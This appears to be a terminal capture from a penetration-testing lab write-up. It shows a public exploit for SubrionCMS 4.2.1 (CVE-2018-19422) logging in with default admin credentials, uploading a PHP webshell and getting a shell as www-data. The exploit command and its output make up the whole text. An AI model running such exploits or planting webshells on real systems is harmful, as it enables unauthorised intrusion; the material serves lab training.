 [kali@kali ~/pg/exfiltrated/exploit] python 49876.py -u http://exfiltrated.offsec/pane
l/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: zgadbc2S5KNU2MIm6zGcbvyHncNBmK5AD0OwcGhm
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: hnxrsjzyqfdzmft
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/hnxrsjzyq
fdzmft.phar
$ whoami
www-data